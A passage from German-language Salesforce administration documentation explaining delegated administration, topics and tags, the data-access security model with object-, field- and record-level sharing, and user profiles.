Sie können die delegierte Verwaltung dazu verwenden, ausgewählten Benutzern in Ihrer Organisation, bei denen es sich nicht um Administratoren handelt, beschränkte Verwaltungsrechte zuzuweisen. Angenommen, der Kundensupport-Teammanager soll in der Lage sein, Benutzer in der Rolle "Supportverwaltung" und alle nachgeordneten Rollen zu verwalten. Erstellen Sie einen delegierten Administrator für diesen Zweck, damit Sie sich auf andere Verwaltungsaufgaben konzentrieren können.

Delegierte Administratoren haben folgende Möglichkeiten:

- **•** Erstellen und Bearbeiten von Benutzern in angegebenen Rollen und allen nachgeordneten Rollen Zu Benutzerbearbeitungsaufgaben zählen das Zurücksetzen von Kennwörtern, das Festlegen von Kontingenten, das Erstellen von standardmäßigen Opportunity-Teams und das Erstellen von persönlichen Gruppen für diese Benutzer.
- **•** Entsperren von Benutzern.
- **•** Zuweisen von Benutzern zu bestimmten Profilen.
- **•** Zuweisen oder Entfernen von Berechtigungssätzen für Benutzer in ihren delegierten Gruppen.
- **•** Erstellen von öffentlichen Gruppen und Verwalten der Mitgliedschaft in angegebenen öffentlichen Gruppen.
- **•** Anmelden als Benutzer, der dem Administrator Anmeldezugriff gewährt hat.
- **•** Verwalten benutzerdefinierter Objekte und Anpassen von fast jedem Aspekt eines benutzerdefinierten Objekts. Ein delegierter Administrator kann jedoch nicht Beziehungen für das Objekt erstellen oder ändern oder Standardeinstellungen für die organisationsweite Freigabe festlegen.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

## NUTZERBERECHTIGUNGEN

Verwalten der delegierten Verwaltung:

- **•** "Anwendung anpassen"
- Festlegen eines delegierten Administrators:
- **•** "Setup und Konfiguration anzeigen"
- **•** Verwalten von Benutzern in delegierten Gruppen, denen der delegierte Administrator zugewiesen ist. Sam Smith ist beispielsweise als delegierter Administrator in zwei delegierten Gruppen, Gruppe A und Gruppe B, festgelegt. Sam kann einen Berechtigungssatz oder eine öffentliche Gruppe von Gruppe A Benutzern in Gruppe B zuweisen.

Anmerkung: Beachten Sie beim Delegieren der Verwaltung Folgendes. Delegierte Administratoren:

- **•** Können keine Profile oder Berechtigungssätze mit der Berechtigung "Alle Daten modifizieren" zuweisen.
- **•** Benötigen Zugriff auf benutzerdefinierte Objekte, um aus Formeln auf die Briefvorlagenfelder solcher Objekte zuzugreifen.
- **•** Können Berechtigungssätze nicht ändern.

Verwenden Sie zum Delegieren der Administration bestimmter Objekte stattdessen Objektberechtigungen wie "Alle anzeigen" und "Alle ändern".

#### SIEHE AUCH:

[Definieren von delegierten Administratoren](#page-554-0)

## <span id="page-554-0"></span>Definieren von delegierten Administratoren

Ermöglichen Sie es Administratoren, Benutzer in bestimmten Rollen und allen untergeordneten Rollen zu verwalten. Sie können diesen Benutzern bestimmte Profile zuweisen und sich als Benutzer anmelden, die Administratoren Anmeldezugriff gewährt haben. Eine Gruppe für die delegierte Administration ist eine Gruppe von Benutzern, die über dieselben Verwaltungsrechte verfügen. Diese Gruppen beziehen sich nicht auf öffentliche, für die Freigabe verwendete Gruppen.



[Arbeiten Sie sich schrittweise durch: Delegieren der Verwaltung](https://login.salesforce.com/services/walkthrough?path=%2Fsetup%2FforcecomHomepage.apexp%3Fsetupid%3DForceCom&tour=delegate-administration)

[Arbeiten Sie sich schrittweise durch: Delegieren der Verwaltung in Lightning Experience](https://login.salesforce.com/services/walkthrough?path=%2Fone%2Fone.app%23%2Fsetup%2Fhome&tour=delegate-administration-in-lightning)

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Delegierte Verwaltung* ein, wählen Sie dann **Delegierte Verwaltung** aus und klicken Sie auf **Neu**.
- **2.** Wählen Sie eine delegierte Gruppe aus oder erstellen Sie eine.
- **3.** Um es den Benutzern in dieser Gruppe zu gestatten, sich als Benutzer in der von ihnen verwalteten Rollenhierarchie anzumelden, wählen Sie die Option **Gruppe für Anmeldezugriff aktivieren**. Abhängig von Ihren Organisationseinstellungen müssen die einzelnen Benutzer Anmeldezugriff gestatten, damit sich ihre Administratoren als sie anmelden können.
- **4.** Klicken Sie auf **Speichern**.
- **5.** Klicken Sie für jede Themenliste auf **Hinzufügen**, um die Details für die delegierte Gruppe zu definieren.

#### <span id="page-554-1"></span>SIEHE AUCH:

[Delegieren von Verwaltungsaufgaben](#page-553-0)

# Themen und Tageinstellungen

Unabhängig davon, ob Chatter aktiviert ist, haben Administratoren die Möglichkeit, Themen für Objekte zu aktivieren, damit Benutzer Datensätzen Themen hinzufügen können, um verwandte Elemente schnell über Listenansichten abzurufen. Wenn Chatter aktiviert ist, können Benutzer verwandte Elemente auch auf der Registerkarte "Datensätze" jeder Themen-Detailseite anzeigen. Beim Aktivieren von Themen für ein Objekt werden die öffentlichen Tags für Datensätze dieses Objekttyps deaktiviert. Persönliche Tags sind davon nicht betroffen.

Um Datensätze anhand von Themen anordnen zu können, [aktivieren Sie Themen](#page-555-0) für Accounts, Vermögenswerte, Kampagnen, Kundenvorgänge, Kontakte, Verträge, Dateien, Leads, Opportunities, Aufträge, Lösungen, benutzerdefinierte Objekte und englische Artikel.

Administratoren richten persönliche und öffentliche Tags ein und verwalten diese wie folgt:

- **•** [Aktivieren von Tags](#page-556-0) für Accounts, Aktivitäten, Vermögenswerte, Kampagnen, Kundenvorgänge, Kontakte, Verträge, Dashboards, Dokumente, Ereignisse, Leads, Notizen, Opportunities, Berichte, Lösungen, Aufgaben und benutzerdefinierte Objekte.
- **•** [Hinzufügen von Tags zur Randleiste](#page-556-1) für ihre Benutzer
- **•** [Löschen persönlicher Tags](#page-557-0) für deaktivierte Benutzer

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

## NUTZERBERECHTIGUNGEN

Verwalten der delegierten Verwaltung:

**•** "Anwendung anpassen"

Festlegen eines delegierten Administrators:

**•** "Setup und Konfiguration anzeigen"

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Themen und Tageinstellungen sind verfügbar in: **Alle** Editionen

## NUTZERBERECHTIGUNGEN

Ändern von Themen und Tageinstellungen:

**•** "Anwendung anpassen"

## <span id="page-555-0"></span>Aktivieren und Konfigurieren von Themen für Objekte

Aktivieren Sie Themen für Objekte, damit die Benutzer Themen zu Datensätzen hinzufügen und diese nach gemeinsamen Themen anordnen können. Diese leistungsstarke Funktion ist mit und ohne Chatter verfügbar.

Administratoren können Themen für Accounts, Vermögenswerte, Kampagnen, Kundenvorgänge, Kontakte, Verträge, Dateien, Leads, Opportunities, Aufträge, Lösungen und benutzerdefinierte Objekte und englische Artikel aktivieren. Administratoren geben für jeden Objekttyp an, welche Felder für Themenvorschläge verwendet werden sollen.

Anmerkung: Themen werden nur für englische Knowledge-Artikel unterstützt.

- ACHTUNG: Sobald Themen für ein Objekt aktiviert wurden, werden öffentliche Tags für Datensätze dieses Objekttyps deaktiviert.
- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Themen für Objekte* ein und wählen Sie dann **Themen für Objekte** aus.
- **2.** Wählen Sie ein Objekt aus.
- **3.** Wählen Sie rechts Themen aktivieren aus.
- **4.** Wählen Sie die Textfelder aus, die Sie für Themenvorschläge verwenden möchten. (Bei einer Kombination der ausgewählten Felder werden aus den ersten 2.000 Zeichen bis zu drei Vorschläge vorgenommen.)
- **5.** Klicken Sie zum Speichern der Änderungen für alle Objekte auf **Speichern**.

Nun haben Benutzer mit Zugriff auf aktivierte Objekte und den entsprechenden Themenberechtigungen folgende Möglichkeiten:

- **•** Sie können Themenzuweisungen und Themenvorschläge für Datensätze dieses Objekttyps anzeigen.
- **•** Sie können Themen zu Datensätzen dieses Objekttyps hinzufügen und aus diesen entfernen.
- **•** Sie können Themen für Datensätze dieses Objekttyps verwenden, um ihre Listenansichten zu filtern.

Falls Ihre Organisation Chatter verwendet, können Benutzer zudem auf beliebige Datensätze klicken, die einem Datensatz zugewiesen sind, um direkt zu einer Themenseite zu wechseln. Dort finden sie andere Datensätze zum Thema, Personen, die bei diesem Thema fachkundig sind, und andere relevante Informationen.

SIEHE AUCH:

[Themen für Datensätze](#page-162-0) [Hinzufügen von Themen zu Datensätzen](#page-163-0) [Themen für Datensätze](#page-162-0) [Hinzufügen von Themen zu Datensätzen](#page-163-0) [Aktivieren von Themen für Artikel](#page-2995-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Aktivieren von Themen für Objekte:

**•** "Anwendung anpassen"

## <span id="page-556-0"></span>Aktivieren von Tags

Ermöglichen Sie es Benutzern, den meisten Datensätzen persönliche oder öffentliche Tags hinzuzufügen. Bei Tags handelt es sich um Wörter oder kurze Ausdrücke, die Benutzer Datensätzen zur persönlichen Beschreibung und Organisation von Daten zuordnen können.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Tageinstellungen* ein und wählen Sie dann **Tageinstellungen** aus.
- **2.** Wählen Sie **Persönliche Tags aktivieren** und **Öffentliche Tags aktivieren** aus, um es Benutzern zu ermöglichen, persönliche und öffentliche Tags zu Datensätzen hinzuzufügen. Deaktivieren Sie beide Optionen, um Tags zu deaktivieren.
- **3.** Geben Sie an, bei welchen Objekten und Seitenlayouts oben auf Detailseiten von Datensätzen Tags in einem Abschnitt zu Tags angezeigt werden. Ein Benutzer kann Tags ausschließlich über den Tag-Abschnitt zu einem Datensatz hinzufügen.

Wenn Sie beispielsweise nur Accountseitenlayouts verwenden, können Benutzer in Ihrem Unternehmen Tags ausschließlich zu Accountdatensätzen hinzufügen. Wenn Sie des Weiteren

Accountseitenlayouts nur für persönliche und nicht für öffentliche Tags auswählen, können Benutzer Accountdatensätze nur mit persönlichen Tags versehen.

**4.** Klicken Sie auf **Speichern**.

Beachten Sie beim Aktivieren von Tags folgende Richtlinien.

- **•** Sie können Seitenlayouts auch Tags hinzufügen, indem Sie ein Seitenlayout direkt bearbeiten. Sie können Tags jedoch nicht zu feedbasierten Seitenlayouts hinzufügen.
- **•** In den Suchergebnissen und auf der Tags-Seite werden keine benutzerdefinierten Objekte angezeigt, denen keine Registerkarte zugeordnet ist, selbst wenn Tags für das benutzerdefinierte Objekt aktiviert sind. Damit benutzerdefinierte Objektdatensätze angezeigt werden, müssen Sie eine zugeordnete Registerkarte erstellen. Die Registerkarte muss für die Benutzer nicht sichtbar sein.
- **•** Kundenportalbenutzer können den auf einer Seite vorhandenen Tag-Abschnitt nicht anzeigen auch wenn dieser in einem Seitenlayout enthalten ist.
- **•** Wenn Chatter deaktiviert ist, können verbundene Berichte nicht mit Tags versehen werden.

#### <span id="page-556-1"></span>SIEHE AUCH:

[Themen und Tageinstellungen](#page-554-1)

## Hinzufügen von Tags zur Randleiste

Wenn Sie in Ihrer Organisation [Tags aktivieren](#page-556-0), können Sie die Tags-Komponente zur Randleiste Ihrer Benutzer hinzufügen. Mithilfe dieser Komponente können Benutzer zur Tags-Seite navigieren, auf der sie Tags anzeigen, suchen und verwalten können. Dort werden auch die zuletzt verwendeten Tags der einzelnen Benutzer aufgeführt. Hinzufügen der Komponente:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Startseitenlayouts* ein und wählen Sie **Startseitenlayouts** aus.
- **2.** Klicken Sie neben dem Startseitenlayout, das Sie ändern möchten, auf **Bearbeiten**.
- **3.** Aktivieren Sie das Kontrollkästchen Tags und klicken Sie auf **Weiter**.
- **4.** Platzieren Sie die Tag-Komponente auf Ihrem Seitenlayout und klicken Sie auf **Speichern**.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Einstellungen für Tags verfügbar in: **Alle** Editionen

## NUTZERBERECHTIGUNGEN

Ändern der Tag-Einstellungen:

**•** "Anwendung anpassen"

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Einstellungen für Tags verfügbar in: **Alle** Editionen

## NUTZERBERECHTIGUNGEN

Ändern der Tag-Einstellungen:

**•** "Anwendung anpassen"

Tipp: Wenn die Tag-Komponente nicht nur auf der Registerkarte "Startseite", sondern auf allen Seiten angezeigt werden soll, geben Sie unter "Setup" im Feld Schnellsuche den Text *Benutzeroberfläche* ein, wählen Sie **Benutzeroberfläche** aus und aktivieren Sie dann die Option Benutzerdefinierte Randleistenkomponenten auf allen Seiten anzeigen.

SIEHE AUCH: [Themen und Tageinstellungen](#page-554-1)

## <span id="page-557-0"></span>Löschen persönlicher Tags für deaktivierte Benutzer

Ihre Organisation kann für alle Benutzer insgesamt bis zu 5.000.000 persönliche und öffentliche Tags aufweisen, die auf Datensätze angewendet sind. Wenn in Ihrer Organisation diese Grenze erreicht wird, sollten Sie persönliche Tags für deaktivierte Benutzer löschen.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Persönliche Tags bereinigen* ein und wählen Sie dann **Persönliche Tags bereinigen** aus.
- **2.** Wählen Sie einen oder mehrere deaktivierte Benutzer und klicken Sie auf **Löschen**.

Nach dem Löschen können persönliche Tags nicht mehr wiederhergestellt werden.

SIEHE AUCH: [Themen und Tageinstellungen](#page-554-1)

# Sichern des Datenzugriffs

Salesforce bietet ein flexibles Freigabesystem mit mehreren Ebenen, das es Ihnen ermöglicht, unterschiedliche Datensets unterschiedlichen Benutzergruppen zugänglich zu machen, um Benutzern die Durchführung ihrer Arbeit zu ermöglichen, ohne dabei Daten offenzulegen, die nicht für ihre Augen bestimmt sind. Verwenden Sie Berechtigungssätze und Profile, um die Objekte und Felder anzugeben, auf die Benutzer zugreifen können. Verwenden Sie für das gesamte Unternehmen geltende Freigabeeinstellungen, Benutzerrollen und Freigaberegeln, um die einzelnen Datensätze anzugeben, die Benutzer anzeigen und bearbeiten können.

Tipp: Bei der Implementierung von Sicherheits- und Freigaberegeln für Ihre Organisation sollten Sie eine Tabelle der verschiedenen Benutzertypen in der Organisation erstellen. Geben Sie in der Tabelle die Datenzugriffsebene an, die die einzelnen Benutzertypen für die einzelnen Objekte und für Felder und Datensätze innerhalb des Objekts benötigen. Beim Einrichten Ihres Sicherheitsmodells können Sie auf diese Tabelle zurückgreifen.

#### **Objektebenensicherheit (Berechtigungssätze und Profile)**

Objektebenensicherheit (auch Objektberechtigungen genannt) ist die offenkundigste Methode zur Steuerung des Datenzugriffs. Mithilfe der Objektberechtigungen können Sie verhindern, dass ein Benutzer eine Instanz eines bestimmten Objekttyps, wie beispielsweise eines Leads oder einer Opportunity, anzeigen, erstellen, bearbeiten oder löschen kann. Mit Objektberechtigungen können Sie ganze Registerkarten und Objekte vor bestimmten Benutzern verbergen, sodass diese nicht einmal wissen, dass diese Art von Daten existiert.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Die Option "Persönliche Tags bereinigen" ist verfügbar in: **Alle** Editionen

### NUTZERBERECHTIGUNGEN

Entfernen persönlicher Tags für deaktivierte Benutzer:

**•** "Anwendung anpassen"

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Die Auswahl an verfügbaren Datenmanagement-Optionen hängt davon ab, über welche Salesforce-Edition Sie verfügen.

Objektberechtigungen werden in Berechtigungssätzen und Profilen angegeben. Berechtigungssätze und Profile sind Sammlungen von Einstellungen und Berechtigungen, die festlegen, was ein Benutzer in der Anwendung tun kann, ähnlich wie eine Gruppe in einem Windows-Netzwerk, bei dem alle Mitglieder der Gruppe dieselben Ordnerberechtigungen und Zugriff auf dieselbe Software haben.

Profile werden üblicherweise durch die Stellenbezeichnung eines Benutzers definiert (z. B. Systemadministrator oder Vertriebsmitarbeiter). Profile können mehreren Benutzern zugewiesen sein, ein Benutzer kann jedoch nur einem einzigen Profil zugewiesen sein. Sie können Berechtigungssätze verwenden, um Benutzern zusätzliche Berechtigungen und Zugriffseinstellungen zu gewähren. Die Berechtigungen und Zugriffseinstellungen der Benutzer lassen sich problemlos mithilfe von Berechtigungssätzen verwalten, da Sie einem einzelnen Benutzer mehrere Berechtigungssätze zuweisen können.

#### **Feldebenensicherheit (Berechtigungssätze und Profile)**

In einigen Fällen kann es sinnvoll sein, Benutzern Zugriff auf ein Objekt zu gewähren, jedoch ihren Zugriff auf einzelne Felder in dem betreffenden Objekt einzuschränken. Durch die Feldebenensicherheit (auch Feldberechtigungen genannt) wird festgelegt, ob ein Benutzer den Wert für ein bestimmtes Feld in einem Objekt anzeigen, bearbeiten bzw. löschen kann. Dadurch können Sie sensible Felder schützen, ohne das gesamte Objekt vor den Benutzern verbergen zu müssen. Feldberechtigungen werden ebenfalls in Berechtigungssätzen und Profilen gesteuert.

Anders als Seitenlayouts, die lediglich die Sichtbarkeit von Feldern auf Detail- und Bearbeitungsseiten festlegen, steuern Feldberechtigungen die Sichtbarkeit von Feldern in jedem Teil der Anwendung, einschließlich Themenlisten, Listenansichten, Berichten und Suchergebnissen. Um sicherzustellen, dass ein Benutzer keinen Zugriff auf ein bestimmtes Feld hat, müssen Sie Einstellungen für Feldberechtigungen verwenden. Keine anderen Einstellungen bieten dieselbe Schutzstärke für ein Feld.

Anmerkung: Durch die Feldebenensicherheit wird das Durchsuchen der Werte in einem Feld nicht unterbunden. Wenn Suchbegriffe mit Feldwerten übereinstimmen, die durch die Feldebenensicherheit geschützt sind, werden die zugehörigen Datensätze in den Suchergebnissen ohne die geschützten Felder und deren Werte ausgegeben.

#### **Sicherheit auf der Datensatzebene (Freigabe)**

Nachdem Sie die Berechtigungen für den Zugriff auf Objekt- und Feldebene festgelegt haben, sollten Sie die Zugriffseinstellungen für die Datensätze selbst konfigurieren. Durch die Sicherheit auf der Datensatzebene können Sie den Benutzern Zugriff auf bestimmte Datensätze gewähren und auf andere verweigern. Jeder Datensatz hat einen Benutzer oder eine Warteschlange als Inhaber. Der Benutzer hat vollen Zugriff auf den Datensatz. In einer Hierarchie haben Benutzer, die sich weiter oben in der Hierarchie befinden, immer denselben Zugriff auf Benutzer, die in der Hierarchie unter ihnen stehen. Dieser Zugriff erstreckt sich auf Datensätze, deren Inhaber die Benutzer sind, sowie auf Datensätze, die für sie freigegeben sind.

Um die Sicherheit auf der Datensatzebene anzugeben, legen Sie die organisationsweiten Freigabeeinstellungen fest, definieren Sie eine Rollenhierarchie und erstellen Sie Freigaberegeln.

**•** Organisationsweite Freigabeeinstellungen – Der erste Schritt bei der Sicherheit auf der Datensatzebene besteht in der Festlegung der organisationsweiten Freigabeeinstellungen für die einzelnen Objekte. Organisationsweite Freigabeeinstellungen geben die Standardzugriffsebene an, die für den Zugriff der Benutzer auf die Datensätze anderer Benutzer gilt.

Mithilfe der organisationsweiten Freigabeeinstellungen sperren Sie die Daten auf der restriktivsten Ebene und öffnen die Daten anschließend mithilfe der anderen Sicherheits- und Freigabetools auf der Datensatzebene, um selektiv bestimmten anderen Benutzern Zugriff zu gewähren. Nehmen wir beispielsweise an, die Benutzer besitzen Berechtigungen auf der Projektebene zum Lesen und Bearbeiten von Opportunities und die organisationsweite Freigabeeinstellung lautet "Schreibschutz". Standardmäßig können diese Benutzer alle Opportunitydatensätze lesen, sie können jedoch nur dann einen Datensatz bearbeiten, wenn sie Inhaber des Datensatzes sind oder ihnen zusätzliche Berechtigungen erteilt wurden.

**•** Rollenhierarchie – Nachdem Sie organisationsweite Freigabeeinstellungen angegeben haben, besteht die erste Möglichkeit zur Gewährung umfassenderer Zugriffsrechte auf Datensätze in der Festlegung einer Rollenhierarchie. Ähnlich wie ein Organigramm stellt eine Hierarchie die Datenzugriffsebene dar, die ein Benutzer oder eine Gruppe von Benutzern benötigt. Die Rollenhierarchie gewährleistet, dass Benutzer, die sich weiter oben in der Hierarchie befinden, unabhängig von den organisationsweiten Standardeinstellungen immer Zugriff auf dieselben Daten haben wie die Personen, die in der Hierarchie unten ihnen stehen.

Die Rollenhierarchien stimmen nicht unbedingt exakt mit dem Organigramm überein. Stattdessen sollte jede Rolle in der Hierarchie die Datenzugriffsebene darstellen, die ein Benutzer oder einer Gruppe von Benutzern benötigt.

Außerdem können Sie eine Regionshierarchie verwenden, um den Zugriff auf Datensätze freizugeben. Bei einer Regionshierarchie wird den Benutzern der Zugriff auf Datensätze anhand von Kriterien wie Postleitzahl, Branche, Umsatz oder anhand eines benutzerdefinierten Felds gewährt, das für Ihr Unternehmen relevant ist.Sie können beispielsweise eine Regionshierarchie erstellen, bei der ein Benutzer mit der Rolle "Deutschland" auf andere Daten zugreifen kann als Benutzer mit den Rollen "Süddeutschland" und "Norddeutschland".

- Anmerkung: Berechtigungssätze und Profile werden zwar leicht mit Rollen verwechselt, sie regeln jedoch jeweils zwei ganz verschiedene Dinge. Berechtigungssätze und Profile legen die Zugriffsberechtigungen eines Benutzers auf der Objektund Feldebene fest. In erster Linie legen Rollen den Zugriff eines Benutzers auf der Datensatzebene durch Rollenhierarchie und Freigaberegeln fest.
- **•** Freigaberegeln Freigaberegeln ermöglichen automatische Ausnahmen von den organisationsweiten Freigabeeinstellungen für bestimmte Mengen von Benutzern, um ihnen Zugriff auf Datensätze zu gewähren, deren Inhaber sie nicht sind oder die sie normalerweise nicht sehen können. Freigaberegeln werden ebenso wie Rollenhierarchien nur verwendet, um weiteren Benutzern Zugriff auf Datensätze zu gewähren – sie können nie strenger sein als die organisationsweiten Standardeinstellungen.
- **•** Manuelle Freigabe Manchmal ist es unmöglich, eine konsistente Gruppe von Benutzern zu definieren, die Zugriff auf eine bestimmte Menge von Datensätzen benötigen. In solchen Fällen können Datensatzbenutzer manuelle Freigabe verwenden, um Benutzern, die andernfalls keinen Zugriff auf den Datensatz hätten, Lese- und Bearbeitungsberechtigungen zu gewähren. Die manuelle Freigabe ist zwar nicht automatisiert wie die organisationsweiten Freigabeeinstellungen, Rollenhierarchien und Freigaberegeln, aber sie gibt den Datensatzinhabern die Flexibilität, bestimmte Datensätze für Benutzer freizugeben, die Zugriff darauf benötigen.
- **•** Apex-verwaltete Freigabe Wenn Freigaberegeln und manuelle Freigabe Ihnen nicht die Einflussmöglichkeiten geben, die Sie benötigen, können Sie auch Apex-verwaltete Freigaben verwenden. Bei Apex-verwalteten Freigaben können Entwickler benutzerdefinierte Objekte programmgesteuert freigeben. Wenn Sie ein benutzerdefiniertes Objekt mithilfe von Apex-verwaltete Freigabe freigeben, können nur Benutzer mit der Berechtigung "Alle Daten modifizieren" die Freigabe im Datensatz des benutzerdefinierten Objekts hinzufügen oder ändern. Der Freigabezugriff bleibt bei allen Änderungen des Datensatzbesitzers erhalten.

#### [Profile](#page-561-0)

Profile definieren, wie Benutzer auf Objekte und Daten zugreifen und welche Aktionen sie in der Anwendung vornehmen können. Beim Erstellen von Benutzern weisen Sie jedem Benutzer ein Profil zu.

[Widerrufen von Berechtigungen und Zugriff](#page-612-0)

SIEHE AUCH: [Profile](#page-561-0) [Berechtigungssätze](#page-596-0)

[Field-Level Security](#page-615-0)

[Freigabeeinstellungen](#page-621-0)

## Benutzerberechtigungen und -zugriff

Benutzerberechtigungen und Zugriffseinstellungen werden in Profilen und Berechtigungssätzen angegeben. Es ist wichtig, die Unterschiede zwischen Profilen und Berechtigungssätzen zu kennen, um sie effektiv nutzen zu können.

Durch Benutzereinstellungen und Zugriffseinstellungen wird angegeben, welche Aktionen die Benutzer innerhalb einer Organisation durchführen können. Beispielsweise wird durch Berechtigungen die Fähigkeit eines Benutzers zur Bearbeitung von Objektdatensätzen, zur Anzeige des Setup-Menüs, zum Leeren des Papierkorbs der Organisation bzw. zum Zurücksetzen des Kennworts eines Benutzers festgelegt. Über Zugriffseinstellungen werden andere Funktionen festgelegt, beispielsweise der Zugriff auf Apex-Klassen, die Anwendungssichtbarkeit und die Zeiten, in denen sich die Benutzer anmelden können.

Jedem Benutzer ist nur ein einziges Profil zugewiesen, die Benutzer können jedoch auch mehrere Berechtigungssätze haben.

Verwenden Sie bei der Festlegung des Zugriffs für Ihre Benutzer Profile, um die Mindestberechtigungen und Zugriffseinstellungen für bestimmte Benutzergruppen zuzuweisen. Verwenden Sie dann Berechtigungssätze, um bei Bedarf zusätzliche Berechtigungen zu erteilen.

In der folgenden Tabelle sehen Sie, welche Typen von Berechtigungen und Zugriffseinstellungen in Profilen und Berechtigungssätzen angegeben werden.



## AUSGABEN

#### Verfügbarkeit: Salesforce Classic

Die Auswahl an verfügbaren Berechtigungen und -einstellungen hängt davon ab, über welche Salesforce-Edition Sie verfügen.

Berechtigungssätze sind verfügbar in: **Contact Manager**, **Professional**, **Group**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition



SIEHE AUCH:

[Profile](#page-561-0)

[Berechtigungssätze](#page-596-0)

<span id="page-561-0"></span>[Widerrufen von Berechtigungen und Zugriff](#page-612-0)

## Profile

Profile definieren, wie Benutzer auf Objekte und Daten zugreifen und welche Aktionen sie in der Anwendung vornehmen können. Beim Erstellen von Benutzern weisen Sie jedem Benutzer ein Profil zu.

Ihre Organisation verfügt über verschiedene Standardprofile, in denen Sie eine begrenzte Anzahl von Einstellungen bearbeiten können. In Editionen mit benutzerdefinierten Profilen können Sie alle Berechtigungen und Einstellungen außer der Benutzerlizenz bearbeiten. In Organisationen mit Contact Manager und Group Edition können Sie den Benutzern Standardprofile zuweisen, Sie können jedoch die Standardprofile weder anzeigen noch bearbeiten, noch können Sie benutzerdefinierte Profile erstellen.

Jedes Profil gehört zu genau einem Benutzerlizenztyp.

#### [Arbeiten mit der Seite in der erweiterten Profilbenutzerschnittstelle](#page-563-0)

In der erweiterten Profilbenutzerschnittstelle bietet die Profilübersichtsseite einen zentralen Zugang zu alle Einstellungen und Berechtigungen für ein Profil.

#### [Arbeiten auf der ursprünglichen Benutzeroberfläche für die Profilverwaltung](#page-571-0)

Geben Sie unter "Setup" im Feld Schnellsuche den Text *Profile* ein und wählen Sie **Profile** und dann das gewünschte Profil aus, um ein Profil auf der ursprünglichen Profilseite anzuzeigen.

#### **[Standardprofile](#page-579-0)**

Jede Organisation umfasst Standardprofile, die Sie Benutzern zuweisen können. In den Standardprofilen können Sie einige Einstellungen bearbeiten.

#### [Verwalten von Profillisten](#page-583-0)

Profile definieren, wie Benutzer auf Objekte und Daten zugreifen und welche Aktionen sie in der Anwendung vornehmen können. Beim Erstellen von Benutzern weisen Sie jedem Benutzer ein Profil zu. Geben Sie zum Anzeigen der Profile in Ihrer Organisation unter "Setup" im Feld Schnellsuche den Text *Profile* ein und wählen Sie dann **Profile** aus.

#### [Duplizieren von Profilen](#page-586-0)

Statt Profile zu erstellen, können Sie Zeit sparen, indem Sie vorhandene Profile duplizieren und anpassen.

#### [Anzeigen der zugeordneten Benutzer eines Profils](#page-586-1)

